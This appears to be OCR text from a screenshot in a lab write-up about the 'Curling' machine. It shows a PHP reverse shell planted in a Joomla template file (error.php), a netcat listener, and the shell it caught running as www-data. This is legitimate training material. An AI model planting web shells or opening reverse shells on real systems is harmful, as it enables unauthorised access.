 Templates: Customise (P
http://10.10.10.150/
10.10.10.150/templates/
10.10.10.150/templates/protostar/error.php
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111
root@kali: ~/Downloads/ExploitDB/Shells/php-reverse-shell-1.0
File Edit View Search Terminal Help
root@kali:~/Downloads/ExploitDB/Shells/php-reverse-shell-1.0# nc -lvp 3225
listening on [any] 3225 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.15.138] from (UNKNOWN) [10.10.10.150] 59704
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_6
08:59:54 up 44 min, 1 user, load average: 0.08, 0.20, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
floris pts/1 10.10.13.37 08:31 27:54 0.12s 0.12s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Waiting for 10.10.10.150...